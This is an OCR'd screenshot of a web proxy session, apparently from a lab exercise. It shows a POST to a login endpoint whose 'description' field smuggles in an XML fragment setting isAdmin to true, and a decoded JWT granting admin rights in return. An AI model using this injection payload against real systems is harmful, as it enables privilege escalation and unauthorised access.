 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 172.16.8.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Connection: keep-alive
6 Content-Type: application/json
7 Content-Length: 311
8
9 {
10 "username":"frank",
11 "email":"ocean@passelongo.hc",
12 "password":"vasco",
13 "description":
"<response><id>457f35ad-1649-4a3e-a43b-f5500f1fa9
2f</id><isAdmin>true</isAdmin><username>teste</us
ername><email>teste@gmail.com</email><description
>ajskdlfjalskdfjakl;sdfjaklsjdflkajsdlkf&lt;</des
cription></response>"
14 }
Search
0 highlights
Response
Pretty Raw Hex Render JSON Web Token
\n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjp7ImlkIjoiNDU3ZjM ...
Serialized JWT
M2MiLCJpc0FkbWluIjp0cnVlfSwiZXhwIjoxNzcxMzQzOTkxLCJu
YmYiOjE3NzEyNTc1OTEsImlhdCI6MTc3MTI1NzU5MX0.
Y2dSJlMmFHN4YQ56IfQyI0VJvceOKn05_CrMa6_Hlj0
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
description : "ajskdlfjalskdfjak
"isAdmin": true
},
"exp": 1771343991,
Format JSON
Compact JSON
Signature
63 67 52 26 53 26 14 73 78 61 0E 7A
45 49 BD C7 8E 2A 7D 39 FC 2A CC 6B
Information
• Expiration Time - Tue Feb 17 2026 15:59:51
GMT
• Not Before - Mon Feb 16 2026 15:59:51
GMT
Attack Sign Encrypt
Send to Tokens